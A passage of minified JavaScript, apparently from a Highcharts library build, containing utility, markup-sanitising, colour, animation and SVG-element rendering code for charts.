f=="number"&&(u=o.join(":"),/f$/.test(u)?(a=parseInt((u.match(/\.([0-9])/)||["","-1"])[1],10),f!==null&&(f=y(f,a,l.decimalPoint,u.indexOf(",")>-1?l.thousandsSep:""))):f=v.dateFormat(u,f)),s.push(f)):s.push(u);t=t.slice(h+1);e=!e;c=e?"}":"{"}return s.push(t),s.join("")}function ti(n){return Math.pow(10,Math.floor(Math.log(n)/Math.LN10))}function ii(n,t,i,r,u){var s,f,o=n;for(i=e(i,1),s=n/i,t||(t=u?[1,1.2,1.5,2,2.5,3,4,5,6,8,10]:[1,2,2.5,5,10],r===!1&&(i===1?t=t.filter(function(n){return n%1==0}):i<=.1&&(t=[1/i]))),f=0;f<t.length;f++)if(o=t[f],u&&o*i>=n||!u&&s<=(t[f]+(t[f+1]||t[f]))/2)break;return tt(o*i,-Math.round(Math.log(.001)/Math.LN10))}function ri(n,t){for(var u=n.length,r,i=0;i<u;i++)n[i].safeI=i;for(n.sort(function(n,i){return r=t(n,i),r===0?n.safeI-i.safeI:r}),i=0;i<u;i++)delete n[i].safeI}function ui(n){for(var t=n.length,i=n[0];t--;)n[t]<i&&(i=n[t]);return i}function fi(n){for(var t=n.length,i=n[0];t--;)n[t]>i&&(i=n[t]);return i}function ei(n,t){i(n,function(i,r){i&&i!==t&&i.destroy&&i.destroy();delete n[r]})}function oi(n){s||(s=nt("div"));n&&s.appendChild(n);s.innerHTML=""}function tt(n,t){return parseFloat(n.toPrecision(t||14))}function rt(t,i,r,u){t=+t||0;i=+i;var v=n.defaultOptions.lang,p=(t.toString().split(".")[1]||"").split("e")[0].length,s,h,o,a,f=t.toString().split("e"),l,w=i;return i===-1?i=Math.min(p,20):y(i)?i&&f[1]&&f[1]<0&&(l=i+ +f[1],l>=0?(f[0]=(+f[0]).toExponential(l).split("e")[0],i=l):(f[0]=f[0].split(".")[0]||0,t=i<20?(f[0]*Math.pow(10,f[1])).toFixed(i):0,f[1]=0)):i=2,a=(Math.abs(f[1]?f[0]:t)+Math.pow(10,-Math.max(i,p)-1)).toFixed(i),s=String(c(a)),h=s.length>3?s.length%3:0,r=e(r,v.decimalPoint),u=e(u,v.thousandsSep),o=t<0?"-":"",o+=h?s.substr(0,h)+u:"",+f[1]<0&&!w?o="0":o+=s.substr(h).replace(/(\d{3})(?=\d)/g,"$1"+u),i&&(o+=r+a.slice(-i)),f[1]&&+o!=0&&(o+="e"+f[1]),o}function ut(n,t){var r,i,u;if(!n)return t;if(r=n.split(".").reverse(),i=t,r.length===1)return i[n];for(u=r.pop();typeof u!="undefined"&&typeof i!="undefined"&&i!==null;)i=i[u],u=r.pop();return i}function si(i,u,f){var o,s,h;return u==="width"?(s=Math.min(i.offsetWidth,i.scrollWidth),h=i.getBoundingClientRect&&i.getBoundingClientRect().width,h<s&&h>=s-1&&(s=Math.floor(h)),Math.max(0,s-n.getStyle(i,"padding-left")-n.getStyle(i,"padding-right"))):u==="height"?Math.max(0,Math.min(i.offsetHeight,i.scrollHeight)-n.getStyle(i,"padding-top")-n.getStyle(i,"padding-bottom")):(r.getComputedStyle||t(27,!0),o=r.getComputedStyle(i,undefined),o&&(o=o.getPropertyValue(u),e(f,u!=="opacity")&&(o=c(o))),o)}function hi(n,i,r){return t(32,!1,void 0,{"Highcharts.inArray":"use Array.indexOf"}),i.indexOf(n,r)}function ci(n){return t(32,!1,void 0,{"Highcharts.keys":"use Object.keys"}),Object.keys(n)}function li(n){var t=o.documentElement,i=n.parentElement||n.parentNode?n.getBoundingClientRect():{top:0,left:0,width:0,height:0};return{top:i.top+(r.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(r.pageXOffset||t.scrollLeft)-(t.clientLeft||0),width:i.width,height:i.height}}function i(n,t,i){for(var r in n)Object.hasOwnProperty.call(n,r)&&t.call(i||n[r],n[r],r,n)}function ai(t,i,r,u){var e,f,o,s;return u===void 0&&(u={}),e=typeof t=="function"&&t.prototype||t,Object.hasOwnProperty.call(e,"hcEvents")||(e.hcEvents={}),f=e.hcEvents,n.Point&&t instanceof n.Point&&t.series&&t.series.chart&&(t.series.chart.runTrackerClick=!0),o=t.addEventListener||n.addEventListenerPolyfill,o&&o.call(t,i,r,n.supportsPassiveEvents?{passive:u.passive===void 0?i.indexOf("touch")!==-1:u.passive,capture:!1}:!1),f[i]||(f[i]=[]),s={fn:r,order:typeof u.order=="number"?u.order:Infinity},f[i].push(s),f[i].sort(function(n,t){return n.order-t.order}),function(){et(t,i,r)}}function et(t,r,u){function o(i,r){var u=t.removeEventListener||n.removeEventListenerPolyfill;u&&u.call(t,i,r,!1)}function s(n){var u,f;t.nodeName&&(r?(u={},u[r]=!0):u=n,i(u,function(t,i){if(n[i])for(f=n[i].length;f--;)o(i,n[i][f].fn)}))}var e=typeof t=="function"&&t.prototype||t,f,h;Object.hasOwnProperty.call(e,"hcEvents")&&(f=e.hcEvents,r?(h=f[r]||[],u?(f[r]=h.filter(function(n){return u!==n.fn}),o(r,u)):(s(f),f[r]=[])):(s(f),delete e.hcEvents))}function ot(n,t,i,r){var e;if(i=i||{},o.createEvent&&(n.dispatchEvent||n.fireEvent))e=o.createEvent("Events"),e.initEvent(t,!0,!0),f(e,i),n.dispatchEvent?n.dispatchEvent(e):n.fireEvent(t,e);else if(n.hcEvents){i.target||f(i,{preventDefault:function(){i.defaultPrevented=!0},target:n,type:t});for(var s=[],u=n,h=!1;u.hcEvents;)Object.hasOwnProperty.call(u,"hcEvents")&&u.hcEvents[t]&&(s.length&&(h=!0),s.unshift.apply(s,u.hcEvents[t])),u=Object.getPrototypeOf(u);h&&s.sort(function(n,t){return n.order-t.order});s.forEach(function(t){t.fn.call(n,i)===!1&&i.preventDefault()})}r&&!i.defaultPrevented&&r.call(n,i)}function vi(n){return b=e(n,b)}function yi(n){return typeof n=="function"}var lt=n.charts,o=n.doc,r=n.win,s,it,ft,b,st,ht,ct;return function(n){n.messages=[]}(t||(t={})),it={millisecond:1,second:1e3,minute:6e4,hour:36e5,day:864e5,week:6048e5,month:24192e5,quater:80352e5,fiscalquater:80352e5,halfyearly:15552e6,year:314496e5},Math.easeInOutSine=function(n){return-.5*(Math.cos(Math.PI*n)-1)},ft=Array.prototype.find?function(n,t){return n.find(t)}:function(n,t){for(var r=n.length,i=0;i<r;i++)if(t(n[i],i))return n[i]},i({map:"map",each:"forEach",grep:"filter",reduce:"reduce",some:"some"},function(i,r){n[r]=function(n){var u;return t(32,!1,void 0,(u={},u["Highcharts."+r]="use Array."+i,u)),Array.prototype[i].apply(n,[].slice.call(arguments,1))}}),st=function(){var n=Math.random().toString(36).substring(2,9)+"-",t=0;return function(){return"highcharts-"+(b?"":n)+t++}}(),ht=n.getOptions=function(){return n.defaultOptions},ct=n.setOptions=function(t){return n.defaultOptions=h(!0,n.defaultOptions,t),(t.time||t.global)&&n.time.update(h(n.defaultOptions.global,n.defaultOptions.time,t.global,t.time)),n.defaultOptions},r.jQuery&&(r.jQuery.fn.highcharts=function(){var t=[].slice.call(arguments);if(this[0])return t[0]?(new n[l(t[0])?t.shift():"Chart"](this[0],t[0],t[1]),this):lt[g(this[0],"data-highcharts-chart")]}),{addEvent:ai,arrayMax:fi,arrayMin:ui,attr:g,clamp:at,cleanRecursively:k,clearTimeout:wt,correctFloat:tt,createElement:nt,css:w,defined:p,destroyObjectProperties:ei,discardElement:oi,erase:vt,error:t,extend:f,extendClass:bt,find:ft,fireEvent:ot,format:ni,getMagnitude:ti,getNestedProperty:ut,getOptions:ht,getStyle:si,inArray:hi,isArray:a,isClass:d,isDOMElement:v,isFunction:yi,isNumber:y,isObject:u,isString:l,keys:ci,merge:h,normalizeTickInterval:ii,numberFormat:rt,objectEach:i,offset:li,pad:kt,pick:e,pInt:c,relativeLength:dt,removeEvent:et,setOptions:ct,splat:yt,stableSort:ri,syncTimeout:pt,timeUnits:it,uniqueKey:st,useSerialIds:vi,wrap:gt}}),i(t,"Core/Renderer/HTML/AST.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var r=n.SVG_NS,e=t.attr,o=t.createElement,s=t.discardElement,u=t.error,h=t.isString,f=t.objectEach,c=t.splat,i;i=!1;try{i=Boolean((new DOMParser).parseFromString("","text/html"))}catch(l){}return function(){function t(n){this.nodes=typeof n=="string"?this.parseMarkup(n):n}return t.filterUserAttributes=function(n){return f(n,function(i,r){var f=!0;t.allowedAttributes.indexOf(r)===-1&&(f=!1);["background","dynsrc","href","lowsrc","src"].indexOf(r)!==-1&&(f=h(i)&&t.allowedReferences.some(function(n){return i.indexOf(n)===0}));f||(u("Highcharts warning: Invalid attribute '"+r+"' in config"),delete n[r])}),n},t.setElementHTML=function(n,i){if(n.innerHTML="",i){var r=new t(i);r.addToDOM(n)}},t.prototype.addToDOM=function(i){function o(i,s){var h;return c(i).forEach(function(i){var c=i.tagName,v=i.textContent?n.doc.createTextNode(i.textContent):void 0,l;if(c)if(c==="#text")l=v;else if(t.allowedTags.indexOf(c)!==-1){var p=c==="svg"?r:s.namespaceURI||r,a=n.doc.createElementNS(p,c),y=i.attributes||{};f(i,function(n,t){t!=="tagName"&&t!=="attributes"&&t!=="children"&&t!=="textContent"&&(y[t]=n)});e(a,t.filterUserAttributes(y));v&&a.appendChild(v);o(i.children||[],a);l=a}else u("Highcharts warning: Invalid tagName '"+c+"' in config");l&&s.appendChild(l);h=l}),h}return o(this.nodes,i)},t.prototype.parseMarkup=function(n){var f=[],r,t,u;return i?r=(new DOMParser).parseFromString(n,"text/html"):(t=o("div"),t.innerHTML=n,r={body:t}),u=function(n,t){var s=n.nodeName.toLowerCase(),i={tagName:s},f,e,o,r;if(s==="#text"){if(f=n.textContent||"",/^[\s]*$/.test(f))return;i.textContent=f}e=n.attributes;e&&(o={},[].forEach.call(e,function(n){o[n.name]=n.value}),i.attributes=o);n.childNodes.length&&(r=[],[].forEach.call(n.childNodes,function(n){u(n,r)}),r.length&&(i.children=r));t.push(i)},[].forEach.call(r.body.childNodes,function(n){return u(n,f)}),t&&s(t),f},t.allowedTags=["a","b","br","button","caption","circle","clipPath","code","dd","defs","div","dl","dt","em","feComponentTransfer","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feOffset","feMerge","feMergeNode","filter","h1","h2","h3","h4","h5","h6","hr","i","img","li","linearGradient","marker","ol","p","path","pattern","pre","rect","small","span","stop","strong","style","sub","sup","svg","table","text","thead","tbody","tspan","td","th","tr","ul","#text"],t.allowedAttributes=["aria-controls","aria-describedby","aria-expanded","aria-haspopup","aria-hidden","aria-label","aria-labelledby","aria-live","aria-pressed","aria-readonly","aria-roledescription","aria-selected","class","clip-path","color","colspan","cx","cy","d","dx","dy","disabled","fill","height","href","id","in","markerHeight","markerWidth","offset","opacity","orient","padding","paddingLeft","patternUnits","r","refX","refY","role","scope","slope","src","startOffset","stdDeviation","stroke","stroke-linecap","stroke-width","style","result","rowspan","summary","target","tabindex","text-align","textAnchor","textLength","type","valign","width","x","x1","xy","y","y1","y2","zIndex"],t.allowedReferences=["https://","http://","mailto:","/","../","./","#"],t}()}),i(t,"Core/Color/Color.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var u=t.isNumber,f=t.merge,i=t.pInt,r;return r=function(){function t(r){if(this.parsers=[{regex:/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/,parse:function(n){return[i(n[1]),i(n[2]),i(n[3]),parseFloat(n[4],10)]}},{regex:/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/,parse:function(n){return[i(n[1]),i(n[2]),i(n[3]),1]}}],this.rgba=[],n.Color!==t)return new n.Color(r);if(!(this instanceof t))return new t(r);this.init(r)}return t.parse=function(n){return new t(n)},t.prototype.init=function(n){var r,i,u,f,e;if(this.input=n=t.names[n&&n.toLowerCase?n.toLowerCase():""]||n,n&&n.stops)this.stops=n.stops.map(function(n){return new t(n[1])});else if(n&&n.charAt&&n.charAt()==="#"&&(e=n.length,n=parseInt(n.substr(1),16),e===7?i=[(n&16711680)>>16,(n&65280)>>8,n&255,1]:e===4&&(i=[(n&3840)>>4|(n&3840)>>8,(n&240)>>4|n&240,(n&15)<<4|n&15,1])),!i)for(u=this.parsers.length;u--&&!i;)f=this.parsers[u],r=f.regex.exec(n),r&&(i=f.parse(r));this.rgba=i||[]},t.prototype.get=function(n){var r=this.input,t=this.rgba,i;return typeof this.stops!="undefined"?(i=f(r),i.stops=[].concat(i.stops),this.stops.forEach(function(t,r){i.stops[r]=[i.stops[r][0],t.get(n)]})):i=t&&u(t[0])?n!=="rgb"&&(n||t[3]!==1)?n==="a"?t[3]:"rgba("+t.join(",")+")":"rgb("+t[0]+","+t[1]+","+t[2]+")":r,i},t.prototype.brighten=function(n){var t,r=this.rgba;if(this.stops)this.stops.forEach(function(t){t.brighten(n)});else if(u(n)&&n!==0)for(t=0;t<3;t++)r[t]+=i(n*255),r[t]<0&&(r[t]=0),r[t]>255&&(r[t]=255);return this},t.prototype.setOpacity=function(n){return this.rgba[3]=n,this},t.prototype.tweenTo=function(n,t){var r=this.rgba,i=n.rgba,u,f;return i.length&&r&&r.length?(u=i[3]!==1||r[3]!==1,f=(u?"rgba(":"rgb(")+Math.round(i[0]+(r[0]-i[0])*(1-t))+","+Math.round(i[1]+(r[1]-i[1])*(1-t))+","+Math.round(i[2]+(r[2]-i[2])*(1-t))+(u?","+(i[3]+(r[3]-i[3])*(1-t)):"")+")"):f=n.input||"none",f},t.names={white:"#ffffff",black:"#000000"},t}(),n.Color=r,n.color=r.parse,r}),i(t,"Core/Color/Palette.js",[],function(){return{colors:["#7cb5ec","#434348","#90ed7d","#f7a35c","#8085e9","#f15c80","#e4d354","#2b908f","#f45b5b","#91e8e1"],backgroundColor:"#ffffff",neutralColor100:"#000000",neutralColor80:"#333333",neutralColor60:"#666666",neutralColor40:"#999999",neutralColor20:"#cccccc",neutralColor10:"#e6e6e6",neutralColor5:"#f2f2f2",neutralColor3:"#f7f7f7",highlightColor100:"#003399",highlightColor80:"#335cad",highlightColor60:"#6685c2",highlightColor20:"#ccd6eb",highlightColor10:"#e6ebf5",indicatorPositiveLine:"#06b535",indicatorNegativeLine:"#f21313"}}),i(t,"Core/Animation/Fx.js",[t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t){var u=n.win,i=t.isNumber,f=t.objectEach,r=function(){function t(n,t,i){this.pos=NaN;this.options=t;this.elem=n;this.prop=i}return t.prototype.dSetter=function(){var u=this.paths,s=u&&u[0],t=u&&u[1],f=[],h=this.now||0,r,n,e,o;if(h!==1&&s&&t)if(s.length===t.length&&h<1)for(r=0;r<t.length;r++){var a=s[r],c=t[r],l=[];for(n=0;n<c.length;n++)e=a[n],o=c[n],l[n]=!i(e)||!i(o)||c[0]==="A"&&(n===4||n===5)?o:e+h*(o-e);f.push(l)}else f=t;else f=this.toD||[];this.elem.attr("d",f,void 0,!0)},t.prototype.update=function(){var n=this.elem,t=this.prop,i=this.now,r=this.options.step;this[t+"Setter"]?this[t+"Setter"]():n.attr?n.element&&n.attr(t,i,null,!0):n.style[t]=i+this.unit;r&&r.call(n,i,this)},t.prototype.run=function(n,i,r){var o=this,e=o.options,f=function(n){return f.stopped?!1:o.step(n)},s=u.requestAnimationFrame||function(n){setTimeout(n,13)},h=function(){for(var n=0;n<t.timers.length;n++)t.timers[n]()||t.timers.splice(n--,1);t.timers.length&&s(h)};n!==i||this.elem["forceAnimate:"+this.prop]?(this.startTime=+new Date,this.start=n,this.end=i,this.unit=r,this.now=this.start,this.pos=0,f.elem=this.elem,f.prop=this.prop,f()&&t.timers.push(f)===1&&s(h)):(delete e.curAnim[this.prop],e.complete&&Object.keys(e.curAnim).length===0&&e.complete.call(this.elem))},t.prototype.step=function(n){var e=+new Date,t,r,i=this.options,u=this.elem,o=i.complete,s=i.duration,h=i.curAnim;return u.attr&&!u.element?t=!1:n||e>=s+this.startTime?(this.now=this.end,this.pos=1,this.update(),h[this.prop]=!0,r=!0,f(h,function(n){n!==!0&&(r=!1)}),r&&o&&o.call(u),t=!1):(this.pos=i.easing((e-this.startTime)/s),this.now=this.start+(this.end-this.start)*this.pos,this.update(),t=!0),t},t.prototype.initPath=function(n,t,r){function y(n,t){while(n.length<c){var i=n[0],r=t[c-n.length];r&&i[0]==="M"&&(n[0]=r[0]==="C"?["C",i[1],i[2],i[1],i[2],i[1],i[2]]:["L",i[1],i[2]]);n.unshift(i);l&&n.push(n[n.length-1])}}function p(n){for(var t,i;n.length<c;)t=n[n.length/a-1].slice(),t[0]==="C"&&(t[1]=t[5],t[2]=t[6]),l?(i=n[n.length/a].slice(),n.splice(n.length/2,0,t,i)):n.push(t)}var s,u=n.startX,h=n.endX,c,f,e=t&&t.slice(),o=r.slice(),l=n.isArea,a=l?2:1,v;if(!e)return[o,o];if(u&&h){for(f=0;f<u.length;f++)if(u[f]===h[0]){s=f;break}else if(u[0]===h[h.length-u.length+f]){s=f;v=!0;break}else if(u[u.length-1]===h[h.length-u.length+f]){s=u.length-f;break}typeof s=="undefined"&&(e=[])}return e.length&&i(s)&&(c=o.length+s*a,v?(y(e,o),p(o,e)):(y(o,e),p(e,o))),[e,o]},t.prototype.fillSetter=function(){t.prototype.strokeSetter.apply(this,arguments)},t.prototype.strokeSetter=function(){this.elem.attr(this.prop,n.color(this.start).tweenTo(n.color(this.end),this.pos),null,!0)},t.timers=[],t}();return n.Fx=r,n.timers=r.timers,r}),i(t,"Core/Animation/AnimationUtilities.js",[t["Core/Animation/Fx.js"],t["Core/Globals.js"],t["Core/Utilities.js"]],function(n,t,i){var o=i.defined,s=i.getStyle,h=i.isArray,c=i.isNumber,u=i.isObject,f=i.merge,l=i.objectEach,a=i.pick,v=t.setAnimation=function(n,t){t.renderer.globalAnimation=a(n,t.options.chart.animation,!0)},r=t.animObject=function(n){return u(n)?f({duration:500,defer:0},n):{duration:n?500:0,defer:0}},y=t.getDeferredAnimation=function(n,t,i){var e=r(t),s=i?[i]:n.series,u=0,f=0;return s.forEach(function(n){var i=r(n.options.animation);u=t&&o(t.defer)?e.defer:Math.max(u,i.duration+i.defer);f=Math.min(e.duration,i.duration)}),n.renderer.forExport&&(u=0),{defer:Math.max(0,u-f),duration:Math.min(u,f)}},p=function(t,i,r){var v,p="",o,a,y;u(r)||(y=arguments,r={duration:y[2],easing:y[3],complete:y[4]});c(r.duration)||(r.duration=400);r.easing=typeof r.easing=="function"?r.easing:Math[r.easing]||Math.easeInOutSine;r.curAnim=f(i);l(i,function(u,f){e(t,f);a=new n(t,r,f);o=null;f==="d"&&h(i.d)?(a.paths=a.initPath(t,t.pathArray,i.d),a.toD=i.d,v=0,o=1):t.attr?v=t.attr(f):(v=parseFloat(s(t,f))||0,f!=="opacity"&&(p="px"));o||(o=u);o&&o.match&&o.match("px")&&(o=o.replace(/px/g,""));a.run(v,o,p)})},e=t.stop=function(t,i){for(var r=n.timers.length;r--;)n.timers[r].elem!==t||i&&i!==n.timers[r].prop||(n.timers[r].stopped=!0)};return{animate:p,animObject:r,getDeferredAnimation:y,setAnimation:v,stop:e}}),i(t,"Core/Renderer/SVG/SVGElement.js",[t["Core/Animation/AnimationUtilities.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Color/Color.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Utilities.js"]],function(n,t,i,r,u,f){var ut=n.animate,ft=n.animObject,p=n.stop,et=r.deg2rad,c=r.doc,ot=r.hasTouch,w=r.noop,st=r.svg,a=r.SVG_NS,ht=r.win,l=f.attr,ct=f.createElement,b=f.css,s=f.defined,k=f.erase,y=f.extend,d=f.fireEvent,g=f.isArray,nt=f.isFunction,lt=f.isNumber,tt=f.isString,it=f.merge,h=f.objectEach,o=f.pick,v=f.pInt,at=f.syncTimeout,rt=f.uniqueKey,e;return e=function(){function n(){this.element=void 0;this.height=void 0;this.opacity=1;this.renderer=void 0;this.SVG_NS=a;this.symbolCustomAttribs=["x","y","width","height","r","start","end","innerR","anchorX","anchorY","rounded"];this.width=void 0}return n.prototype._defaultGetter=function(n){var t=o(this[n+"Value"],this[n],this.element?this.element.getAttribute(n):null,0);return/^[\-0-9\.]+$/.test(t)&&(t=parseFloat(t)),t},n.prototype._defaultSetter=function(n,t,i){t==="r"&&n<0||i.setAttribute(t,n)},n.prototype.add=function(n){var t=this.renderer,r=this.element,i;return n&&(this.parentGroup=n),this.parentInverted=n&&n.inverted,typeof this.textStr!="undefined"&&this.element.nodeName==="text"&&t.buildText(this),this.added=!0,(!n||n.handleZ||this.zIndex)&&(i=this.zIndexSetter()),i||(n?n.element:t.box).appendChild(r),this.onAdd&&this.onAdd(),this},n.prototype.addClass=function(n,t){var i=t?"":this.attr("class")||"";return n=(n||"").split(/ /g).reduce(function(n,t){return i.indexOf(t)===-1&&n.push(t),n},i?[i]:[]).join(" "),n!==i&&this.attr("class",n),this},n.prototype.afterSetters=function(){this.doTransform&&(this.updateTransform(),this.doTransform=!1)},n.prototype.align=function(n,t,i){var e,s,h,c,r={},l,a=this.renderer,v=a.alignedObjects,u,f;return n?(this.alignOptions=n,this.alignByTranslate=t,(!i||tt(i))&&(this.alignTo=l=i||"renderer",k(v,this),v.push(this),i=void 0)):(n=this.alignOptions,t=this.alignByTranslate,l=this.alignTo),i=o(i,a[l],a),e=n.align,s=n.verticalAlign,h=(i.x||0)+(n.x||0),c=(i.y||0)+(n.y||0),e==="right"?u=1:e==="center"&&(u=2),u&&(h+=(i.width-(Math.min(n.width,this.getBBox().width)||0))/u),r[t?"translateX":"x"]=Math.round(h),s==="bottom"?f=1:s==="middle"&&(f=2),f&&(c+=(i.height-(n.height||0))/f),r[t?"translateY":"y"]=Math.round(c),this[this.placed?"animate":"attr"](r),this.placed=!0,this.alignAttr=r,this},n.prototype.alignSetter=function(n){var t={left:"start",center:"middle",right:"end"};t[n]&&(this.alignValue=n,this.element.setAttribute("text-anchor",t[n]))},n.prototype.animate=function(n,t,i){var u=this,r=ft(o(t,this.renderer.globalAnimation,!0)),f=r.defer;return o(c.hidden,c.msHidden,c.webkitHidden,!1)&&(r.duration=0),r.duration!==0?(i&&(r.complete=i),at(function(){u.element&&ut(u,n,r)},f)):(this.attr(n,void 0,i),h(n,function(n,t){r.step&&r.step.call(this,n,{prop:t,pos:1,elem:this})},this)),this},n.prototype.applyTextOutline=function(n){var t=this.element,s=n.indexOf("contrast")!==-1,u,f;s&&({}.textOutline=n=n.replace(/contrast/g,this.renderer.getContrast(t.style.fill)));var e=n.split(" "),o=e[e.length-1],i=e[0];i&&i!=="none"&&r.svg&&(this.fakeTS=!0,this.ySetter=this.xSetter,i=i.replace(/(^[\d\.]+)(.*?)$/g,function(n,t,i){return 2*Number(t)+i}),this.removeTextOutline(),u=c.createElementNS(a,"tspan"),l(u,{"class":"highcharts-text-outline",fill:o,stroke:o,"stroke-width":i,"stroke-linejoin":"round"}),[].forEach.call(t.childNodes,function(n){var t=n.cloneNode(!0);t.removeAttribute&&["fill","stroke","stroke-width","stroke"].forEach(function(n){return t.removeAttribute(n)});u.appendChild(t)}),f=c.createElementNS(a,"tspan"),f.textContent="​",l(f,{x:t.getAttribute("x"),y:t.getAttribute("y")}),u.appendChild(f),t.insertBefore(u,t.firstChild))},n.prototype.attr=function(n,t,i,r){var e,o=this.element,s,c=this,u,f,l=this.symbolCustomAttribs;return typeof n=="string"&&typeof t!="undefined"&&(e=n,n={},n[e]=t),typeof n=="string"?c=(this[n+"Getter"]||this._defaultGetter).call(this,n,o):(h(n,function(t,i){u=!1;r||p(this,i);this.symbolName&&l.indexOf(i)!==-1&&(s||(this.symbolAttr(n),s=!0),u=!0);this.rotation&&(i==="x"||i==="y")&&(this.doTransform=!0);u||(f=this[i+"Setter"]||this._defaultSetter,f.call(this,t,i,o),!this.styledMode&&this.shadows&&/^(width|height|visibility|x|y|d|transform|cx|cy|r)$/.test(i)&&this.updateShadows(i,t,f))},this),this.afterSetters()),i&&i.call(this),c},n.prototype.clip=function(n){return this.attr("clip-path",n?"url("+this.renderer.url+"#"+n.id+")":"none")},n.prototype.crisp=function(n,t){var r=this,i;return t=t||n.strokeWidth||0,i=Math.round(t)%2/2,n.x=Math.floor(n.x||r.x||0)+i,n.y=Math.floor(n.y||r.y||0)+i,n.width=Math.floor((n.width||r.width||0)-2*i),n.height=Math.floor((n.height||r.height||0)-2*i),s(n.strokeWidth)&&(n.strokeWidth=t),n},n.prototype.complexColor=function(n,t,r){var o=this.renderer,l,e,u,a,c,v,y,p,w,b,f=[],k;d(this.renderer,"complexColor",{args:arguments},function(){if(n.radialGradient?e="radialGradient":n.linearGradient&&(e="linearGradient"),e){if(u=n[e],c=o.gradients,v=n.stops,w=r.radialReference,g(u)&&(n[e]=u={x1:u[0],y1:u[1],x2:u[2],y2:u[3],gradientUnits:"userSpaceOnUse"}),e==="radialGradient"&&w&&!s(u.gradientUnits)&&(a=u,u=it(u,o.getRadialAttr(w,a),{gradientUnits:"userSpaceOnUse"})),h(u,function(n,t){t!=="id"&&f.push(t,n)}),h(v,function(n){f.push(n)}),f=f.join(","),c[f])b=c[f].attr("id");else{u.id=b=rt();var d=c[f]=o.createElement(e).attr(u).add(o.defs);d.radAttr=a;d.stops=[];v.forEach(function(n){var t;n[1].indexOf("rgba")===0?(l=i.parse(n[1]),y=l.get("rgb"),p=l.get("a")):(y=n[1],p=1);t=o.createElement("stop").attr({offset:n[0],"stop-color":y,"stop-opacity":p}).add(d);d.stops.push(t)})}k="url("+o.url+"#"+b+")";r.setAttribute(t,k);r.gradient=f;n.toString=function(){return k}}})},n.prototype.css=function(n){var t=this.styles,u={},i=this.element,f,r="",e,o=!t,s=["textOutline","textOverflow","width"];return n&&n.color&&(n.fill=n.color),t&&h(n,function(n,i){t&&t[i]!==n&&(u[i]=n,o=!0)}),o&&(t&&(n=y(t,u)),n&&(n.width===null||n.width==="auto"?delete this.textWidth:i.nodeName.toLowerCase()==="text"&&n.width&&(f=this.textWidth=v(n.width))),this.styles=n,f&&!st&&this.renderer.forExport&&delete n.width,i.namespaceURI===this.SVG_NS?(e=function(n,t){return"-"+t.toLowerCase()},h(n,function(n,t){s.indexOf(t)===-1&&(r+=t.replace(/([A-Z])/g,e)+":"+n+";")}),r&&l(i,"style",r)):b(i,n),this.added&&(this.element.nodeName==="text"&&this.renderer.buildText(this),n&&n.textOutline&&this.applyTextOutline(n.textOutline))),this},n.prototype.dashstyleSetter=function(n){var i,r=this["stroke-width"],t;if(r==="inherit"&&(r=1),n=n&&n.toLowerCase(),n){for(t=n.replace("shortdashdotdot","3,1,1,1,1,1,").replace("shortdashdot","3,1,1,1").replace("shortdot","1,1,").replace("shortdash","3,1,").replace("longdash","8,3,").replace(/dot/g,"1,3,").replace("dash","4,3,").replace(/,$/,"").split(","),i=t.length;i--;)t[i]=""+v(t[i])*o(r,NaN);n=t.join(",").replace(/NaN/g,"none");this.element.setAttribute("stroke-dasharray",n)}},n.prototype.destroy=function(){var n=this,t=n.element||{},u=n.renderer,i=u.isSVG&&t.nodeName==="SPAN"&&n.parentGroup||void 0,e,o=t.ownerSVGElement,r,f;if(t.onclick=t.onmouseout=t.onmouseover=t.onmousemove=t.point=null,p(n),n.clipPath&&o&&(f=n.clipPath,[].forEach.call(o.querySelectorAll("[clip-path],[CLIP-PATH]"),function(n){var t=n.getAttribute("clip-path");t.indexOf(f.element.id)>-1&&n.removeAttribute("clip-path")}),n.clipPath=f.destroy()),n.stops){for(r=0;r<n.stops.length;r++)n.stops[r].destroy();n.stops.length=0;n.stops=void 0}for(n.safeRemoveChild(t),u.styledMode||n.destroyShadows();i&&i.div&&i.div.childNodes.length===0;)e=i.parentGroup,n.safeRemoveChild(i.div),delete i.div,i=e;n.alignTo&&k(u.alignedObjects,n);h(n,function(t,i){n[i]&&n[i].parentGroup===n&&n[i].destroy&&n[i].destroy();delete n[i]});return},n.prototype.destroyShadows=function(){(this.shadows||[]).forEach(function(n){this.safeRemoveChild(n)},this);this.shadows=void 0},n.prototype.destroyTextPath=function(n,t){var i=n.getElementsByTagName("text")[0],r;if(i){if(i.removeAttribute("dx"),i.removeAttribute("dy"),t.element.setAttribute("id",""),this.textPathWrapper&&i.getElementsByTagName("textPath").length){for(r=this.textPathWrapper.element.childNodes;r.length;)i.appendChild(r[0]);i.removeChild(this.textPathWrapper.element)}}else(n.getAttribute("dx")||n.getAttribute("dy"))&&(n.removeAttribute("dx"),n.removeAttribute("dy"));this.textPathWrapper&&(this.textPathWrapper=this.textPathWrapper.destroy())},n.prototype.dSetter=function(n,t,i){g(n)&&(typeof n[0]=="string"&&(n=this.renderer.pathToSegments(n)),this.pathArray=n,n=n.reduce(function(n,t,i){return!t||!t.join?(t||"").toString():(i?n+" ":"")+t.join(" ")},""));/(NaN| {2}|^$)/.test(n)&&(n="M 0 0");this[t]!==n&&(i.setAttribute(t,n),this[t]=n)},n.prototype.fadeOut=function(n){var t=this;t.animate({opacity:0},{duration:o(n,150),complete:function(){t.attr({y:-9999}).hide()}})},n.prototype.fillSetter=function(n,t,i){typeof n=="string"?i.setAttribute(t,n):n&&this.complexColor(n,t,i)},n.prototype.getBBox=function(t,i){var 